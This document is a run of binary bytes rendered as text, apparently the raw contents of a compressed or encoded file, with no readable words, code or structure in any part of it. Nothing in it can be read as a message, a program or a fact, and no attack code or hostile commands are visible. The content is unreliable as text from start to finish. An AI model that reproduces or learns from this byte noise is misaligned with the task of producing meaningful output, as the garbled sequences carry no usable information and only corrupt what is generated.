��ݘ��qqWw���c�6G�P��:Jy_������\��\�wo� @P��00Oo`��琯��k83�Q^���	��k����x  ��FL�0���S�m���7��+x��}h��C�h|�8�R�:y	c�ˣ/A�)�����p��8��by�+�+�+3��E��%d=�����F�<����&<����	_|�����q��De�A��o���Ӹ��k��h�Q�L����I�Jy��&�_czG f����5\����s&u�Ĩ:�9�c��+�z�{��8�*�M��<������dI���TFA���HC���3u�oӿ��I���׻�oD��yi����/"o1��{X����/N��Ƞ��xqy��/+�9*/IV��lN�N-/eY#����Q��񀚤H8PW�84�zD�h���+A��tA���]�F�-*?q���U�ol�W�:OݿH��*tL���%�Oo��ډbb�Y�`��i�0V�������)	�9�v�g�o �w��R0m��w᮷PkMڿ�6�[�����-���@N�S,l�[�6���N�7}{�g���/#�;\;�<_��S�;:�4a}I2�/��Z�7_B����g�2e�VT��{a���[����j���÷P��T�Y��h6�1u�Y����.��U)$86�ގJI��h�8��ae�WO㜻�:w��s��V{�ݏߎyi���,��������U�{W5=�d|�=�5��{�I�FO�7H�����y���:��C�-�
�%|��*��A�{}�i"-S�(�]�O�&\O�����oV�~���@���j�Cw�L压�H�d�����'K��]>�����5��X��C(���?h�	xu��8;vN]bP�y����`�g'7_%���:R��߱ @L9 >P��"��&ٜP���bh���z9{��M�ʤט�^�eǂ �r�LS��2�S[��/z��4&ɒ���n  _�\p.�P���EX�\.���>r\�|`Q0�u(����U�Mn�
�p�@�QA ��&틻��c�/_d�O^���S5�iMڶ��8��d�r�w� �׆��@�P!�R"�������H]���e��]�{m�f�6��0>�r���0>z/3O������+��_�@����
�K�ȵ]��@���f��Z��.�?�38{�+����w��ԛl��}�������	�2�z�e�Ah��Y�8�9	yIr���1''�{�BYBK�O�1{���S�)��%ūbJ����RF����<��atdM��#���ԯ�v�k�t$9��K�t��?����-��>�'Y���RڟC�Q�n[��/�\���?���WL�
�z��wN]L�CXsO������)����2����kh�R_)���?H^\��#���r�l��֖!%o'?>x�+�Ά8;�4�\��z�U�;z�� �z�D�r �£���,z��A&�E����q�k�E�Ε��xB)9�G��e��ϼc��߹��~7��3�,
C�(�F)�A�(e�yo
�8r��6J�A�Q��$Qf�3w���|�U�K[@�J��������:�۳��S�7�w�L�y*\�d�d�˿+���Ɨ߁�����⭨���)A�K��ߥ���
J��,u�Z��sƕmoB�$`U�;铲�r{��3���S�j�h�r��(����8������3�p��X.��� ��nΦ1P��J�&"kBG�x�䍞&K�妚�gΊLd�r�EWE�n�g�:B?ȧd�Èfd����5\����s&�.��cTn��i[�q(X�!,[#/���,���<���_{O�41�|�Ö%7]��>Mie�����_�c�BF�ֶ���o��<z'˟� ��i{$�7bA��p^�r��B6$�W�AV\���%�AZ�>M��	 ��/B���á�7e<6%��x��u�dP��	�@9���}4O��2cEЙ�m,�1�U�z  �P�r�w4��$b��ͣU�cSȹ<�s����P��G1諸���5��.�+H�l�n�h�Z8����o��k!B
�a�
���y�Z�D��r��]e��_`�?�(s�F�A���荙�ߩ=���iO~��v﷗������:�Jp&�_G�.!�3�M����Ŀ:����tkT_.�o��-�i�� ��_5�8/�F�LW�X5W{B�z�������v0�lk��Hv�"�Cա4O���!�ٲ�F�]d�F4���&�Fc�����h؈����w�u���������>�kG� �����V#w�ZV�2�y�Q�K�5��{�I�FO㖧�k���deO��TAHG �H�~���MǄ�y�	�ƓF/�d:�`��r�r�[�F�p{L���|����x��x��y�%M�.�?�Q���X��3���;�d�J��jg��v/�m����sOR\��7�2�����G5��QGҵ6 &YV\ :,0�ul0�������ʧ+CJ��Qn=�qe�r$ ]�w��s�F=mr�Y�@9� ��b�Z�'0V� �q��rk���p�  @5]��"o ���'��
�]ӈ��0��"Q.(כʏná��:��!�������c̗������@�f>x�v��Hq}�L��ݭ�����>{�P����_z��G��� 3����Q����S�y�� :�{�������� a:)$�0�,��������-Mh�$��ҦTފ�P;u�\ޑ�_]��y�<�wP�
������z�������*����2�lH��hf�:4$�'��ʯ܎��|�v��R%:�Y(D�Ÿ��un���3�X�\ü����?�S��ɉ��s�~�d��>���̫Q�cP���F�.MD�����&�=�[^X�9����Q@������B�	�#2*z�����I5�Qu�B[��ѐ�8�鸁@�q��a�mq<��<ɒ&fW�g��`��{Y�̇��N ������-v�>g&��+���c+�̃�@1cP��ˊ	��do8���
��ʞB^j�t�Фx�:�u� \6�=	:�v���s��ߖgty�u�|���W�r�n�Pxp��??+z�N]v��,ƼB�6����_.����<R���>��ُ��!J�c��[):C(���]Br�����=�iP����P�ce
!���T�*�{��Ӥ}��o�b�ߝD�w*�������4����b,�Q)�����u��i��q @��o�?/zߓ��S�CJ�i��s�k���3pj]S��4�/7�[Q
Uo!�]}��ѯv8?z���sEv��r��z�vÝ�s9���5ro^Ƽ��P������V���s�|'o�Ӹ�����:ؗwʅ}�4��3�ކ�h�k5�o_%��
ϟ���i�&�wa�����G���D�O=H���y�Q�K�5��{�I�FO����% ��`2#����#���&���Bai�S� �i@z�����I5�Qu�B[��gOg��&� �P3��C�upo[}<O�������T�>����̜�}�'&p�Am���yu��w.Ě���b��;����#��N~�qţ:|�u�d�ϋ��Rڕ��㐗,S@F �� �^>�9���ӝ�Y�l�; ɾ$�������'b� Ɗ�ӟ�?1K��)p6h��=�^�鸈�d��ރ�P��'�!�^\20f,䇖0�ý��~u�����Oy_��Ed��ț�_�Bpw۸��!�3Ed���nb_���n���v���M�P�gβ��W����
�i�P�7:�x��w�� ��;+@�N;���i���y�����e��÷�d�i�Iu��?�[q��cT:S�[�ϿK��M�n��Z�~�!�@�
U���d�Q�?�hf<�"�R�����q1�Ti���f�����O���� �@�Z�g�=yQka^X�z�2���N�Sw���{�uf~������;ӗ0;Ez�ti"�� tt�7I��i��)�;��`w�"��PG�B@�7���+]��y� �+7���a¥���1��J��!��[3ޟ��,ibv��x���}�˟�0;-ߗ����&/�IP�p;���������
�������Ip��x��}#��J�tV��+/Y��� @�Ξ:mYH>@[�)�v��$=A���5\�q��O=�.�rA(�%d���m��+z�NX��T���읝��H/�E	����?�@��q+Ё ��;(W�!��r��y����>��vh}���]�}{�@�
8�O�7�@s�_R�U�j�l��sXw-Q��Q�������o�4���A <���o�V�4�r9JF��]���7�����s�_WC�Q}�Aފ#���/�_)ܷ/�_ź� ���lY[8�m�����ĤD�2e܋�8���w_%��9ԕ��e�Ab�D3����s�L�~k�>�-�r��b����5q����?�yy��_�|<��/��7U�4Yc:�Ǜ$o�4ny��0k0�6���v�:�@E)J����]a�g|*�_P�3��5ü���W���ԗ�	O�v'���.�֮DQ[������x��x��y�%M�.��'�8ǁ��S����Y���?����Ӳt��(h� 5A�)��l��g��vf�fv��l��fm��5���������������NK�يlv7�
$AB��B��zUO��~?Ddf����{dd�W�sX�e���p�~?��~���@;pU�E�?t�wQ��*��T�8gy�6B18{ESGj_&�< �o�A�,Q��d%���,���2Evd���K�#�w� >MDg�S��9���� �5[�}t����I�m$�J�/���
O��w������F����v�A����>�PXG���T�<<﫧ྶ�����}{+`�΋g �a����y�k����t	�Ga�9۾�F�	���od吭
��B �y0S'?H�d�B(!�l�be�Q�p���>��w~?���0�ذ��`�����2�o���]t��S�����(�}�&Hq����w���/�y��&ؚ�^2�7ԙ�uH � %� ^��c%�����:@5<���p'l��>��=���(�{+�&3?o8*�4Y9��U�>�-O���x����' ,K|@���.(���ݱ�5���?PB���~�m�o�@�N��J����!��8SU,ᣘ{�L�����y� �먿�\��1���>������r�!p��T��Ȃ�����h�ҥk�(���)��T�'�K��2�� i�u�0>���|;Ihb�,�2�}H� �b�^.s @\ /�Vl���P�p@+�T�|�R	��2�r�C�X$����	��t�*���`OM�>=�C�p��D�Ƿ�ya5�C��~�&6����̿}��c����6�������<x��B�lU ��䟯'B((	V[Pj����AETP��ۻh~�M4��6:�]�yו�7g���<`�u��1����_����y�j9X��@��^p�`�۬�����m�WA|�eR�����T�2QF����nd��$7} `:ex_}퇖Q8{�W�����Aw�	�|3?o8*�4Y9��U�>�)O���x��� �vx�P�%'��;��аQ���s����Mxr�Hx��g>��t�q|�7�]-idvE �\��sOc�O�2��6 j	@���u���`c��o_��Ӏs|	� 7�#��:.O+�RG?O�k�BYiA��]���4˚���^�r,�
K���,�V������˒L�B��tq���h�)Hh@��B �Q8=��#3��N�N@�(Z�e+ܠ�GpdgObe�+���{z` �mX���NO�~|��W���mtr�?�=�����l�_���o>��gN�Z�F3(; �6�&\t�-?�}*���cl ��'�FB#6�>%�:�k���( �p!����9{�_\C����y�Fݸ��iX_.�x>���̾o��D��^(): ��E�<?����s�_(C)4�)%���C��-�]�e��)آ�0fQ�g��:���'���� x�<�[y���o��F"+��{�*yç��)������C�)��EJ�"K�	A �llȴwA�<'�ل'ǁ�K�"����2���\�R�o�lSXI��C�}1z9�Z���
	�ea��O`�W>
���^|��*@��pkm4��	��KR��5tno�t�P,�"�`� ]�_�
�3� 䁪,x4�}�4h7���Ih�׃{���� �6��@�H��U�E.���L8�\�H��� �^(�V��:S�sbtX�p1XZ��qv%����ϬɊ� �5��@�u�z������"�/�A�g�`M�oy��m��p�n���e\�sb��iXKU��	�e6�E"�����`��F��B{k�Vޭm�7���؆{i���+#L�;ހ?�+�~�%�|#�<lH�����`�P'x^�O �S0���p���D��4Ϟ@�ٓ(�~�/�p,3?o8*�4Y9��U�>�!O  �? ����`*%��`*MG�pF�# i�5L�L{�s����Mx��!��@F�s��Y:X	�7�]-idv1`��Gp��Ga�"p����Npؓ+
j	�7�P��v�N��WQ}�4�D��&rdL�+@�L�5Ht�Sm%�*K�^^���� @�n��f���"�}� �T����e� �+�?���3(=1�3�����[}`�#�*j(�F��| >�@�Q<z·��}|�n�}m����z4��.�y��i�G�a-M�N�@�J�%p,Ђ�4�̓ �(�M�7ӽ�<�$�z��,X�� `���ߎ�r�7�`�6��6�������`�n��*�8x�A�=���-x_~
;S4�F.���R0�2x������s����{Qy�J/]F��+(�u#E���7�^: �F^�C�=G�:��Y��E�T(�n�n�B;��0��/@ J�� ��=+K��; �$�®��Ƒ/����y�����y}�멶�^;���Bqi�� ڞF���ɗ��6�S���
�ʝEV. �(�ԩӀ�O�� �b�R�_�F>���j,T�;�Mb��6IK�
��0�;�������0�u#����K�e�����~�	�@/�x��
�()�� �0�� ����}�G��������ܷ6�\��:IU���m��3�	��+ ��>�����<_��!���j�~��@�ޝ�����-��muE�#O,���<%�g����	�_����ϡ���J6���7�^�����������`%��[�g�7$ ��a�
6dڻ�H��wG��l�3�@E�� �jW:�ٶ�Yt�� ��5��8���Eee~�9ksy� �j��:�F+նڛ���E�P :ǖ)t -/��
���:Tײ��Y��� @�k#����|�D��A��|���_e��=����u���I�QL+M�����^�<�j� �m�\*� �<��nl�m4rd�Iy  D���*`�A�z���y�O����+辰
����[ n$�O��^�S{Ҕ�맽��@��#�����Es���j����8E��0
������_���߽��kW�\\���y�Q饑��A���J��)�<�ksG��8�\�������A@&�!�I��/r&x=Q�h�G������?H3O�L�:�ؤn�|t���ˡ'��b���s=��|�7��>�i<�'���D?�x���$��R���|7�-lVj�C=��`���q��|G��T�K���y�;[X��/к�!�-L^���������MB�1�ӌ��eЪt���z:$z��DV�gZ�5�iץj�L�9��2�I�Iљ�+D�����W�)DJ&�g�q@I�@,g�X�H�Z� �Z���ߝF���o�F������&�[5�kMgt��m���!��CTU�if�{f":����� H� B :W���X���}k]���mjV�d�FZ+�B��=ހ8	��>�����m��:���a�>yh,������=<��'�{r @�X;-!���7�^�������L�+ ��8i
���Ezh#M��J�
s9G*�⟧'Զ$��L�F2dڻ7���*}�&<�Jn�����ۗ{h����P�ʑC �b�������ҫ��/���=����(�,��o�Uy��M<@иr�k�e�}�]L�Q�g�� </����@'O�&\��>��H~��,��d���Ŵ�y�S�$�����&Hi����Ri�J�f[q6�����@e'��N�}���� < �N�j�l��pWk>��86�:���4�
��Z���ⰾ��!R��[�xbVz�������w���������y~�?� ��M�]s  �2�_���h
�W�xx�_�� ~� o~�O܋���G�!��K
>����(�OG��+����Pz����e��G��F"+��{�*y�'Syv��i���4	� ��0bn�]̐i<�+��.哆/��@EM}{�O�ʜ��z_� Z���C�.s]�vvq�k��;s�X}��`�Nq�^m\��ܓgp��>���lD�*p兤�Q�0/�n\����M���z�K7P<� �J�g | d�E�M�`U �ڊ<�,U���MmS�S*O-sJ���(�GB',ԛ
�դ���Ӎ`>C��[���-����5[��^�D���P��Et�o'��e>C�*�k�Sm�u7 ����[jqX_)����K�#D�  ���^��e8O-���k���xWk@Wo\��i�1��W{������<�Q
��`�mt�L���Sh|�^���r�m��8�C�ch=~�_���_A�렵v�����J/�DVB��xU�O&���g~�7�D��BqV���N���<tdaip�ʓ%\�'_Á���@y�%� ѯW��]�4�]��=����D]���;��ǉc��ZX{��}X�?�$��ƧQ���p�~���(-p��4�'�����Y�@��L�Q`j:8�u3��A�Po�F�*���E^������J���Yd�}Fj�H�Ȏ|B{"t�r$��@gl��Yƙ���v�_C�G��|�Hos?���]079v�I�/��o���X@�Ւ�����9�e`� �a�_��P���p�]B�/.���W�o�������0~M�W{�T��Rs��7��B^�'ػ-���˨ZY)�4Hj
W6�~Vvě9Z�`�J�M��-U�-V�95�΃��.M�-�Eoӽ�/�@ >�����B��C���}L��+(����=��з�!�DVB��xU�O�����u*'�!�d5*9��<Q��+v-.���%��֡
�2�,����.哆/��@��0�7�&�]"�`��mИwF�O����D�y�.&�e����-����� K�N�˙���?��O}v��Q��kU�)��`��~�&Z��o�uʲ�ʻ���(�w4�����C]���TU#�!�K�OtdAbo�� ̏��ҵ��9�7�x�j>!]*���!H��5H@}A��$4�z�Y������?���n;��'�d�_;�ʧ�@+�@����M6%� ��� b;F���{.|��@��P������h��y�?�%Iĕi�;��/�B�&X�J6�ES��hq�g��"@����l�afQ���9�0�̦@��hS����E���6�v�>�s,$*�0'x3.p���v��F��9V�.cUF(��8V�l�~J�o�a�O����X���;yo�p9��o,f[�m8�ea�E��J���|�0�����Ch=u�－�o�
��nHi��G��F"+��{�*y�'y�5�$S�d
>"��|�X|�v���p�Pr/�H�1P
b[F���`�L����"�8'�لGs�R�:��'A�	�N�룲����[�=��8�[_�].��~�'{L;�#_�4f{ V!t�2/-�	�"y���X���Ѿ%��WU�ݗ�A��(�{�V�V�z�b�T>�LZ��SG?OP�Z���Rٛb��Z[�fY��_|��|�$�'�$5 �E6����N Hӥ�kH�mv����wěo�UU����$
L���fF�0ȗ�K��W���A�+-.Kv<�$��/G2 >Hق��,�G��[���;!dn!�h6AϏ������0 ([�N��R�uH�2{��m�(��P2���
���[\����)B":#��|�F atG�f���>�Ѐ�OB�H�O�����Q����=���u�^�Ĥc�:/�'-�X�����*���=>�Q
�pۿ�ZO���_��?��x�~�pTzi$�r:�ǫ�7|J����]V9)sz>��B�pG��<#I�R�V��1:���7�8'�ل']�4��{���f�t��ޤ
ΫJR�ֆ$��C�"�trȷ/`~����n�P�����\���u��:��Fs	���У8��O�z����ԀM�������.WW��4k�W��E���0��������f�
�Ѽ�ݗAG����C<��B2O���:�$4����~�X@ q�u @�Lb����|i�����t0���P�����J�]�����i �YT&���� <���\TjL'������
"���M�|1��/G�O�;,z�|\^���4����#�)���z+�:�#�]ss=@�������x������=^>w�ﳈ�b����c>X�����>��3'1��/�p�N�'H��5��c���и���Y�4y�]�T���Y
9 O�N�=$�ܮf�4����s����Mx4$��D?.��B�	�lrȻ^��sA�%�ӂS.c�Cia�~�<�_ycjk�������zŅĖ����Z@��J2�~�Z�7���'T�y�-�^��y�L��ѣ�T��"o,�It��`��U� �����eIʟ&OZ�&<M�2,Wt�]�DmȖ�a�"���q� ��}��)�X��n��.v����]�K��a�k�0�Љ�f��\��	�
HK{�
��uD����~YI�k�I}�b}��S��y�>!�S���I�ןw�����K�� z��'�z�ry]�_$���=��{qݢ{���+�P�}0Ro�`�[,c�Kg�95�ɿx����F~�pTzi$�r:�ǫ�7|�ɓn{�^9ɛ�9_�(��VDz�>���A��c ��7��Lf�d�#�r�s����MxR$���q����A�iI���}��c��}g$�g�!1�Ƕ� �R�هBia��ރ�?���o��:�w�
�~��<���N�����
|D����	� �`���h�ވX�_�@��v^|�}t~�Հ���_d�fHU0��E�R�C '�'���iPo)+!�$� ��ӑ%�'Y�U�u��3�	�	`�@��A)��ec~���/c�{�E��ca�*���V�thS�_�F>b��j U�;�Mb�~��ݿ���[[JQ��IT�p�O��/sRj���@�	��5;@�G��� ����VqyÀ !?�EznB�@��:Z@�����O�����H��0(�tdM�w\���t}|��I�F�Ӧɖ�������S^�잪̿� @PW��M	E���K��ܻ������FJ��Y�����Ah\���,�L��ܻ,�cjt*�03�K��� ��p�d��LfȔ{��s����Mx�!�� ���ܒ�T�3
���=Y�0�����?$�xh��W���FP^Z��/�
�'�b������[�]�f�#z��0��3�1��=�9sNu��(!�PHJ�d�V0G .�p~�ˉԯm`��oc��s���#�^ �� �S闖S�B�Y[G,��O�Az���?����_J�M�l;�pʶ�}�׀���x�6�
d���7�T(��̂Xe�J���$��]�x]��\�u���$!@ ? �o�����gA�5GX�(G��)u$yn{w���߿���W�R��c]��W�~�6�T��
ǦQ|`���@�
]X���]��nlE�(A����� @,��i=\T�����&��,��;����mI���$�b �V�n�OSn� ���N�G�^�� ������j���~�㳘�×P��Ŕ��5��c�����=^���//���,��G:j��|f��f ��q��z���U�Lf�d�#�r�s����Mx$z���O9f:T�ڮtj!��t��$$N�~HL���G�X ��<� f������Q�z��h���kw�:h�Aqn��TB��QL?p/�r@�X��&A�$O�D�WWѾ�))�~m7�����_����..G�ZȾ�^ZD�5Б��hV��v4���_;�'�gۀ��$���t෺�w;�[5��.�m�t�2h�|*�zb�����O+y����d��[X��Yx�.h� ��mТ�[r@
��H��8��h�Z�L����_��[ �N��D�00r�z�I�A�!�x@Q)dGl�!�D)E��l}�2��v���j�j-v�^��t�
,���a��9
ZYf+�w��Z�����t:��b��]�D�HE��AL�]l����pu��
c}�r�>Q{� ��}� ��� �(=	o����IL�û��I�)ʫ3Hg���*+��{�*yç�<[G|��15:K!���1B)��h�lveh0C��ԯ�G��wG��l�@���cT�:L�YYN�ZM\���(0��i�<x?:;��]���U�76ѭ��w��]�1PǁU,�.�P��EiyG��8���g���m��~��gtl��>:[���Ҭm�a�g���K�`��SS@���
PU���c�1@��QY�
@������*���5[��� �o��:��o��ނ��y��Fx��A��Q,��_�x�X�f|�M˟�<�L�������7�Q��Zr@�h�Rr@�v����"��"�D�Z�5Yi8Pq@+��_kr�:����ZM�v���!@���Y����,ɋЌ�������s��4I3��5�Vk ?��ڱiT�p��� �, S6lvn� ,�2\�@QД�x�x
ƫ�@ �J�8 .K2�L��p*��H�����/AL��!]�Zn�.�k����q���?]��=d9 ԉ��g��/`��|��&��M�k5%�Έ�g�0Y9��U�>��ٺ��>E%f�I��x�¢�G ��
��U�e�25�!S��5KrqN�U_�	'�� �^����'R�;�3��M{��/+Š������KwjM
�A2�$� ��H�z�X��U�=zx�L(��m��uZ �Rv�<�z�>��RxN�,05
ڠ��uq�&���b��exM��V��n]���o��������h4"����z�	_.�����'	��[�9��"0Q*���u��ݪ��n�����
�Z�v�N=��Ӏ����Zp{׻��s���ҽ� ڮ�S�_/��a�SZ}�2	�OѾ� �6ɉ:C~����P nq,X�eX�%X3��o{�
gy���jt*&����A����ڀ�Z-�V3 ���,�W��M:�����W�7��z���ol�(�·@��66����>{��Ǐ���20=k}��ƈe{)(W #�CF	e����Q@^�O� �@w�.Z�%���,���^Ѥ��� �l��r dK���l��Û�`�?��֎�Sg��:.�MVB��xU�O�O ��g��i
_b���� |Q�(�@�9��.͔���Lu�[qN�U_�	Od��-�R�=��6��O��I%@����ld�$$6A�uDx�IO�$Hb=%~?��`v��X�(F��|�7LЦ�E�H^��kh��>��Wۻ����ﾈů>�/ ��J�DYU���&�������P,��D�{�ܭ]x7W��4о����U����s{�;;�����˖��$����%Тlu"�1=�H��b�-�3}>�����G�f~��d� t=�k5��7F!�5S�sx��$��)�Πpd�BV�0XUP�*�rt ��f������ P�o�@5 ��h��I�6���/� CA}d�{|��/X�?��<Ha�?!�! 20Qz����� �8pL��x#@>/�f<*C�;�-� HԷ��s}Z�m�R��勯���m��@gH"�O�/ �>	 P���[O�M1��{��`$Kp5���S �*>��Ij�����%� G��$��يe=���?�i�gj0C&S��#��8|�����߀i��C�5��_��q
�s�V8-���ostI��CD��,"Зj�y���1l�v�ݺ�n�I��Թ��;�CL=�0�������uM�UU�:H�i�7! 	��/�A�O��-��mt��G��+h�u�s��Y��,�>���P��EP0�u�Odg����ȌU�u\&�΍]�uYGw%E��m5�m5�z�V�2Zv��A��,
�fQ<5���9X����h�
R����� �V+l~?��������3����|�*�fDѪE��5_��Ə/c���J@�i�$�x@�7��$��A@l'�:  ��@����� ��uHh���2xy�r$ʄ<A 3}Z�m�R�N��AY�]�m)���HEr���>�\  ���c̱���g�������7T��ވ�u\����E/0�r�Ia���%�Fg)�qX�,�Oy�?�]̐i<�+���&��/G�D���+�G_4��M�S��R)d�!���O	�`�)�RuγWoa�݋�;�s���뙩Q��w/��~���r�P�`���+����-b�-��埨��x�:���{�}�,o]Fwm�}4�VK��c�xl>0�ozm6L�P\k��h�}
`�U�w��G�[��|r�>w�sw����&Q<5��(�^@��"�j�Iaitr��f �C@����<�WF$'���^��a٨=��}x���a���@�C��UT?�d ����̛
�{�A ��qYLr<�$%�3O�2r �N������H��2� @�&}�=}ƟDlI�R��m��T\���u���Y�� ��� ���� mv1���������Έ�u\������˞l��4�D�r8�D�hY5e�L¹#���)5HY*?S�2��ȷY������ ~0�c�ϣt� �x% w7�m"���`�?����=��3�`�݋ho���%Ӡ�յ��;����c�1�駁�E��M�Ӗ�UU�r�`�~�	6 �T෻h�������O�B��M����E�|D�>�#�/��iX�� �l�� Ӿ1����BSt�w�5���O�^f�6���н���m�_���g{�r�Ӌ(=��ҙeO/��,�8� �@ � �H���y�{z� ��`�`�A�u����w�����P���j���ʕ��VqY2��z�э�z��&s\og�� }��i��R߾�rtA���� :Q�î
��q�����z��+t��)�O�d�d}5Yރ����گ��ug���EЎ|�n�Y�#���Ќ���l��@R���n`��ф{���2,�&NB��p&����35�!�ޖ#��8|��&6�R�Ė���#�1�إI���9�U.����t� ?�:k`ƹp�u��v/���x�Ҡ�յݹ�����P��JG���`cp�VQ *�#$ ]�w�ӓ`����ul��K���kh���ނߖ�#��I��/�8�=u!�f����7xY���dm��	�`��'������L�|��� t.n�sy�^ )Z��J�/���
ʏB��2���S� ��h���n�:��$(��z%����M4������to��cR6��r_.��P ��-��� @Z0�V� ����S���$�KԷ) ֗ԯ� Z^�����q�ڍo�����&�'�"�t�>����c>0ac�kO���T~t~���J/�DVB�y����S�,��0������}�`pR�\���[���W��ve��M���Y���S�r�M�HO�hJ��1+�/`�J,�gB߀�@�ϛs`�e�?���P�;��9w	,|����յ]{�n������{��7����k�m�%iG��v�̿:LO��z��������P{����݆vI���(�X q,��E��H�רop�Y�Z�D�z� ��Ѿ)��_����J
I��x�3��.����n�{s���7,�7�ʓGP~�(J�-���ɹ�s�m�zV�	���O B��TD��m���^C��� O�Ƭe�1�V*(�6���  g�pƒ F+	�� o� @D�N0ٷ: @z^���^Q}Q��|���S���:��I`�9�i��'$�E�n�~���S�� �'>��
�����\Z�sus���J/�DVB�=^yf�?�X �`rO#��]6Qp�O��{ �4(�ǔioˑ�M>e-G��p��^�Ɗ��]��[|���C�ŭ������4<P��BĲ/��A�a@�,��ch� �ow���Ytwo�{v܌a��^@��V~�K�ww�@ B���T����ڷ6��W�����֕Utno���7+�x@ Z�Q8��n�&V$@�w����/�l ��}c�� �"t�jSH2��^�����й���ϯ����^�@�%T�9���a�M�� l��v�V�ۅ���%��P*���n��_A����Ym4�# ); ���b�HA�����  ����z�"�� �= �v�h�y�߂Ŷ$�e��1@+X7֧)7G@
�u'ң}/�y �%�yh=���o<�����n{���J/�DVB�=�,��S 	c`�o�b<�$I�O�������{H,+��H��!xL���Y���S&�b0����vB)�r��fe���J%�ןƎ�R�����_�-a!�֛X�`t�1J9��h���-�I,~� G���l��a0q=13g;@�LNSS�����������ZWn��N.�6/��A b[(�X��`% �ʎ,}'K_�ܟBv�C��.|�ϩ�L�r�̬sF���n��n�si��o����a/WQ<����GQy�(�i�:T=oV+�ĦP �v�������}6y�f6���L9�t�uS��/��@��{��*�n��E�q @��T�|�t1�Ŷ !/y?Q>n2��e�^L7	��K����� j�� DR��� ��G ��~�Q��?��ׇ����Hd� T���*O/	 �0����f������"vY�	��;S=�9�c��rdu�O�:%`��0���)"�o=���BMfe6�N�:���M'�U*�X�`�QZ���4�XC�4�0A�=�޿���;����}C���������/ư��N(�����;j�m�GH�����$09��W�a��B����s)��O�.��� �c@���H��}g�  ��[5�qI����J
If�9C��::W�й���K�P�"���ʀ�����1��|�* �^���7��η�A�|��<mL$��^� �)�u���@�`����t������C�!��჻а���8 .K2�L��yI!Z��LryK�TBL��!]�Zntbb��-�g"_\��~���$��� HO����l�O܋¥uНְ3�!�^����{���KO��<)L�i�y���B��#��MrB�`B"̴2�s��e��rdu�Of:�} ��"SLƁ*����r��k�H�샺��  ѰA��I^TfJ���B��p�'���r��F}-���4��s�o�����ma�|���`c��5�^�%���8��P����g����P{�=�߽<�qht�ޞ��=]�u�YS���AO�cd�2� ݍ�zGK�,e݅=�$�Y�4�P��EԾ�>��
X�%�ku4_���K��Z�ݮGkc��R��zd
]�a&�+��� qY�!�������(`� ���t�2�-�W}f�U_���&����e���{ dM�: �>{?*�}ŝVx?���J/�DVB����I�@.̠i,i�!�!���i���ޖ#��8|��A0����`����HoΓm"i9Bb��!ze��A��~�3������|U$��ƞA^��m�{�W��c��%���Z����7h_]�ܯ<����5� ��L �c畳��ɛ���h��"2��.}��A JP<����kA��H�N��2T�C�����@���/K~�R6�|�,��B�m4�[���J��nc��}~��k���YЩ����Ƒ�hS��;�'($61�pFK���ӑ�$�ct,P� @,d� ��1XF�[���ry �O�;�-� HԷ��s}Z�m�R��勯���m��@gH"��/���C��,���P<w[�q�:W��tl�r*�x�'O� �I@~H�rd�$�9�b+��<,�·�ǿ��i���L{[��n��IGGl5Cr�ZZ"Dkg�]�_�����'�:��I6�~���ޕU.� ��M ��V|c���e�4L�G��X�Mx��)�3ܳ+���m�}���}�f>�8*�Ga~t�0�ۭ���Ul��U�߹�f��]�y� ��G Z��K(ioѵ�`��!�Ry�±Nx��� 0�q��)g@��a,��itV�h�b������W���ϔ��>���4
���ў��pb���c_6@F�zǛ�e��O1�DP*�"���  d2HA U 9fyZ�-�<~���s������i�7�E,K%;�ewͷ�H�#�Ѫ>i���йw�O.��*�����c���P�Ǜ�<qJ ���*R�gN6|~Uf�9>���M�F�flrC��-GV7q������4�p����Q���J.�.5�̛Y�Z	@H  P�m $� Q�X���J�>a�I��#������;��ElD_�pϮ��}�V��  ��98� :k[p�vM�4�K�#/���/�0/������HǬ}Cq�#������
 U=����{����r��'1�����x�?��ƛ�ѹY�l_V��'K��F��xf	�Z ڛ�ld�P�#1;�s�dt�Ӏ$���b��%I���u$�L�@ ��&~G�º0��:��<�I߷@O��'[��T�y[#2��{r]�{A��P @� �=4o� �\3?o8*�4Y9�<ޡ�I��<�0��K��$E:�����{��� ��cnW6S��-���uR����b�Fz݌����j�d��?�Cz��-��� Ԋ|M�c�(�o�!�B��&���幍6^�회��Q�S;1�/U���@���h�����I�N�W�'�p@�9���1��A�v�ȫ�������3�0W#e�{�h(�X ��0�����ҿ|�g�N8�����"��.��V��8R���`�Y��T�Zy&˓�H��Lc�e=PE%�%l!�q��p�ב�gqy}�b����/�O+���c�<��H���3�h�u�a����NwZy��J�W�R�S�f�.�=Y_����'o�Vv�y�~�pTzi$�r�W�ˋ'# @,,/��͒)=@,
��	�0z@ ����+BdL�o�D4&�m���$c �o4:F��
 �<�A� �0A~�u��L&�P�.]�ƫ��E��1� �����A ZV ���>#2���,E~
�]tn�J�H�A�� ��	�^`�b�SGq����C(�f�/+�^� �R@�C v�ەP�HK���|V@�Ԫ�b�>�o�L��s������=���i�A ����Tb�@����AVNeh>|^ �����e�}�M����g  �� ��J S=9қ���+(�U���	�Ϡ�f�i
M������~��6_{��͸x�t �9��˞��=[ ��@00T���3� �V�N:i\ @��ET?u��:v���	����6~�V��g0��
�C?� ��TE��,��D���1�  �K: �. �����	&cv�� �y=����� H^@�Dy2���Z��������ٚ�!v��O�� $�#�.H7�x�tiz:�J��  �*:+@�7��gu	Hr���
��$���>�	� ���+��V�*ɣ"����Z��g� �J%���"L�i�q��|�0 @�k�^B����X{�M��}��2&<����po]=�v�sd*?%([�����N��S���	H\0��ssרGВ��OGi�j5��Fw��.�<T?��C��g1����,@
��,��d��#ͥJr����6�q#ҟ EP��A 98��<��@43M����r =�O�cb�d������WO��mX���AVNy	T�Kځ�A�j��@��$lJ��ov�o|@��ѫy�@h��J�_�R�~��'��"�}1F^�No  &*L�5@ B	�j�����C@�)m��u6w���;�j�G��<~/N��_����k8��O����1�K�Ô��-��t�0kO@��cl � T��.Z7w�O-1�V�p��E0��S���q�^���0��1?\ࢰR���(��c�&H��,���
m�@b�})�v���i� �@Z|��#@B�]�ʂry-*+o���l���� @B�I �ʯ^������B�J/�2� T���N �?�#�Y�U�LS4�f� ��g�� $
